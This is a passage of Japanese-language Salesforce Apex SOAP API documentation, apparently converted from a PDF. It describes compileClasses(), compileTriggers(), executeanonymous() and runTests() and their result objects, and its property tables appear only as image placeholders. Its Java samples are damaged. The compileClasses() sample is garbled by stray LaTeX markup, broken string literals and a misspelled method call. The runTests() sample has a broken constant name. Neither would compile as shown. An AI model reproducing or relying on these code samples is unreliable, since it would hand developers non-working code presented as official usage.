

<span id="page-2769-1"></span>\* **リンクから『**SOAP API **開発者ガイド』にアクセスできます。**

## DeleteApexResult

**このオブジェクトは、**[compileAndTest\(\)](#page-2764-0) **コールがクラスまたはトリガの削除に関する情報を返すときに、 返されます。**

DeleteApexResult **オブジェクトには、次のプロパティがあります。**



<span id="page-2769-0"></span>\* **リンクから『**SOAP API **開発者ガイド』にアクセスできます。**

## **compileClasses()**

Developer Edition **または** Sandbox **を使用している組織の** Apex **をコンパイルします。**

## 構文

[CompileClassResult](#page-2768-0)[] = compileClasses(string[] classList);

## 使用方法

**このコールを使用して、**Developer Edition **または** Sandbox **を使用している組織の**Apex**クラスをコンパイルします。 本番組織では、**[compileAndTest\(\)](#page-2764-0) **を使用する必要があります。**

**このコールは、**DebuggingHeader **と** SessionHeader **をサポートしています。**API **の** SOAP **ヘッダーの詳細は、『**[SOAP](http://www.salesforce.com/apidoc) API **[開発者ガイド](http://www.salesforce.com/apidoc)』を参照してください。**

## サンプルコード —Java

```
public void compileClassesSample() {
    String p1 = "public class p1 {\n...}+ "public static Integer var1 = 0; \n"
      + "public static void methodA() {\n"
      + " var1 = 1; \n\begin{cases} n'' + " \\ n'' \n\end{cases}+ "public static void methodB() {\n"
      + " p2.MethodA();\n" + "}\n"
      + "}";
    String p2 = "public class p2 \ {\n}"
      + "public static Integer var1 = 0; \n"
      + "public static void methodA() {\n"
      + " var1 = 1; \n\times" + "}\n"
      + "public static void methodB() {\n"
      + " p1.Methodd(); \n" + "}\n"
      + ""}";
    CompileClassResult[] r = new CompileClassResult[0];
    try {
        r = apexBinding.compileClasses(new String[]{p1, p2});
    } catch (RemoteException e) {
        System.out.println("An unexpected error occurred: "
          + e.getMessage());
    }
    if (!r[0].isSuccess()) {
        System.out.println("Couldn't compile class p1 because: "
          + r[0].getProblem());
    }
    if (!r[1].isSuccess()) {
        System.out.println("Couldn't compile class p2 because: "
          + r[1].getProblem());
    }
}
```
# 引数



\* **リンクから『**SOAP API **開発者ガイド』にアクセスできます。**



**[CompileClassResult](#page-2768-0)** 

## <span id="page-2771-0"></span>**compileTriggers()**

Developer Edition **または** Sandbox **を使用している組織の** Apex **トリガをコンパイルします。**

# 構文

[CompileTriggerResult](#page-2768-1)[] = compileTriggers(string[] triggerList);

# 使用方法

**このコールを使用して、**Developer Edition **または** Sandbox **を使用している組織の指定された** Apex **トリガをコンパ イルします。本番組織では、**[compileAndTest\(\)](#page-2764-0) **を使用する必要があります。**

**このコールは、**DebuggingHeader **と** SessionHeader **をサポートしています。**API **の** SOAP **ヘッダーの詳細は、『**[SOAP](http://www.salesforce.com/apidoc) API **[開発者ガイド](http://www.salesforce.com/apidoc)』を参照してください。**

# 引数



\* **リンクから『**SOAP API **開発者ガイド』にアクセスできます。**

# <span id="page-2771-1"></span>応答

**[CompileTriggerResult](#page-2768-1)** 

### **executeanonymous()**

Apex **のブロックを実行します。**

## 構文

[ExecuteAnonymousResult\[](#page-2772-0)] = binding.executeanonymous(string apexcode);

# 使用方法

**このコールを使用して、**Apex **の匿名ブロックを実行します。このコールは** AJAX **から実行できます。**

**このコールは、**API DebuggingHeader **と** SessionHeader **をサポートしています。**
**制限された** API **アクセスを含むパッケージのコンポーネントがこのコールを発行する場合、要求はブロックさ れます。**

**項目に割り当てた文字列値が長すぎる場合、**API **バージョン** 15.0 **以降を使用して保存** (**コンパイル**) **した** Apex **ク ラスとトリガにはランタイムエラーが発生します。**

# 引数



\* **リンクから『**SOAP API **開発者ガイド』にアクセスできます。**

**『**SOAP API **[開発者ガイド](http://www.salesforce.com/apidoc)』には、セキュリティ、アクセス、**SOAP **ヘッダーに関する情報が記載されています。**

応答

<span id="page-2772-0"></span>[ExecuteAnonymousResult\[](#page-2772-0)]

## ExecuteAnonymousResult

[executeanonymous\(\)](#page-2771-0) **コールは、コードのコンパイルと実行が正常に行われたかどうかの情報を返します。** ExecuteAnonymousResult **オブジェクトには次のプロパティがあります。**



\* **リンクから『**SOAP API **開発者ガイド』にアクセスできます。**

### <span id="page-2773-0"></span>**runTests()**

Apex **単体テストを実行します。**

## 構文

[RunTestsResult\[](#page-2775-0)] = binding.runTests[\(RunTestsRequest](#page-2774-0) request);

## 使用方法

**堅牢で、エラーのないコードの開発を促進するため、**Apex**は単体テストの作成と実行をサポートします。単体 テストは、コード内の特定の部分が正しく機能していることを確認するクラスメソッドです。単体テストのメ ソッドは引数を取らず、データベースへのデータの確定やメールの送信を行うこともなく、メソッド定義に** testMethod **キーワードまたは** isTest **アノテーションでフラグが付けられています。また、テストメソッ ドは、テストクラス** (isTest **アノテーションが付加されているクラス**) **で定義されている必要があります。こ のコールを使用して、**Apex **単体テストを実行します。**

**このコールは、**DebuggingHeader **と** SessionHeader **をサポートしています。**API **の** SOAP **ヘッダーの詳細は、『**[SOAP](http://www.salesforce.com/apidoc) API **[開発者ガイド](http://www.salesforce.com/apidoc)』を参照してください。**

# サンプルコード —Java

```
public void runTestsSample() {
  String sessionId = "sessionID goes here";
   String url = "url goes here";// Set the Apex stub with session ID received from logging in with the partner API
   _SessionHeader sh = new _SessionHeader();
  apexBinding.setHeader(
     new ApexServiceLocator().getServiceName().getNamespaceURI(),
      "SessionHeader", sh);
  // Set the URL received from logging in with the partner API to the Apex stub
   apexBinding. setProperty(ApexBindingStub.ENDPOINT ADDRESS PROPERTY, url);
  // Set the debugging header
   DebuggingHeader dh = new DebuggingHeader();
   dh.setDebugLevel(LogType.Profiling);
   apexBinding.setHeader(
     new ApexServiceLocator().getServiceName().getNamespaceURI(),
      "DebuggingHeader", dh);
   long start = System.currentTimeMillis();
  RunTestsRequest rtr = new RunTestsRequest();
  rtr.setAllTests(true);
  RunTestsResult res = null;
   try {
      res = apexBinding.runTests(rtr);
```

```
} catch (RemoteException e) {
     System.out.println("An unexpected error occurred: " + e.getMessage());
  }
  System.out.println("Number of tests: " + res.getNumTestsRun());
  System.out.println("Number of failures: " + res.getNumFailures());
  if (res.getNumFailures() > 0) {
     for (RunTestFailure rtf : res.getFailures()) {
        System.out.println("Failure: " + (rtf.getNamespace() ==
        null ? "" : rtf.getNamespace() + ".")
        + rtf.getName() + "." + rtf.getMethodName() + ": "
         + rtf.getMessage() + "\n" + rtf.getStackTrace());
     }
  }
  if (res.getCodeCoverage() != null) {
     for (CodeCoverageResult ccr : res.getCodeCoverage()) {
        System.out.println("Code coverage for " + ccr.getType() +
         (ccr.getNamespace() == null ? "" : ccr.getNamespace() + ".")
        + ccr.getName() + ": "
        + ccr.getNumLocationsNotCovered()
        + " locations not covered out of "
        + ccr.getNumLocations());
     if (ccr.getNumLocationsNotCovered() > 0) {
        for (CodeLocation cl : ccr.getLocationsNotCovered())
            System.out.println("\tLine " + cl.getLine());
         }
      }
  }
  System.out.println("Finished in " +
  (System.currentTimeMillis() - start) + "ms");
}
```
# 引数



# <span id="page-2774-0"></span>応答

[RunTestsResult](#page-2775-0)

# RunTestsRequest

**テストする**Apex**コードの情報を指定します。**RunTestsRequest **は、**[compileAndTest\(\)](#page-2764-0)**コールに渡される要求で ある** [CompileAndTestRequest](#page-2766-0) **の一部です。この項目は、**Tooling SOAP API **コール** runTests() **にも渡されます。テ ストおよびコンパイルする同じクラスまたは異なるクラスを指定できます。トリガを直接テストできないた**

**め、このオブジェクトに含めることはできません。代わりに、トリガをコールするクラスを指定する必要があ ります。**

**要求が本番組織に送信されると、この要求は無視され、組織に定義されたすべての単体テストが実行されま す。**

RunTestsRequest **オブジェクトには次のプロパティがあります。**



<span id="page-2775-0"></span>\* **リンクから『**SOAP API **開発者ガイド』にアクセスできます。**

## RunTestsResult

**単体テストが正常に完了したかどうか、コードカバー率の結果、エラーなど、単体テストの実行に関する情報 が含まれます。**

RunTestsResult **オブジェクトには、次のプロパティがあります。**





# <span id="page-2776-0"></span>CodeCoverageResult

**このオブジェクトを含む** [RunTestsResult](#page-2775-0) **オブジェクト。指定された** Apex **のコンパイルと単体テストの実行が正 常に行われたかどうかの情報が含まれています。**

CodeCoverageResult **オブジェクトには、次のプロパティがあります。**





## <span id="page-2777-0"></span>CodeCoverageWarning

**このオブジェクトを含む** [RunTestsResult](#page-2775-0) **オブジェクト。警告を生成した** Apex **クラスに関する情報が含まれてい ます。**

**このオブジェクトには次のプロパティがあります。**



## <span id="page-2777-1"></span>**RunTestFailure**

[RunTestsResult](#page-2775-0) **オブジェクトは、単体テスト実行時の失敗に関する情報を返します。 このオブジェクトには次のプロパティがあります。**



